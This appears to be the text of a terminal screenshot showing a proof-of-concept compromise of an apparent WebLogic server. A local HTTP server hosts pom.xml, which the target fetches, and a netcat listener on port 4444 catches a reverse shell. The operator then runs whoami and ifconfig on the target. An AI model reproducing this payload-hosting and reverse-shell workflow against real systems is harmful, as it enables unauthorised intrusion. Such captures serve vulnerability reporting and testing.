 π ~/Desktop ❯ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.28.0.33 - - [28/Jan/2021 16:30:41] "GET /pom.xml HTTP/1.1" 200 -
::ffff:10.28.0.33 - - [28/Jan/2021 16:30:41] "GET /pom.xml HTTP/1.1" 200 -
::ffff:10.28.0.33 - - [28/Jan/2021 16:30:41] "GET /pom.xml HTTP/1.1" 200 -
::ffff:10.28.0.33 - - [28/Jan/2021 16:30:41] "GET /pom.xml HTTP/1.1" 200 -
nc -lvv -p 4444 ⌥⌘
π ~/Desktop ❯ nc -lvv -p 4444
Listening on any address 4444 (krb524)
Connection from 10.28.0.33:37854
bash: no job control in this shell
[ l]$ whoami
whoami
weblogic
[ ]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B4:BB:5D
inet addr:10.28.0.33 Bcast:10.28.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb4:bb5d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:773513751 errors:0 dropped:0 overruns:0 frame:0
TX packets:8117591386 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:143324606255 (133.4 GiB) TX bytes:2121211242670 (1.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:52769583 errors:0 dropped:0 overruns:0 frame:0
TX packets:52769583 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2968415386 (2.7 GiB) TX bytes:2968415386 (2.7 GiB)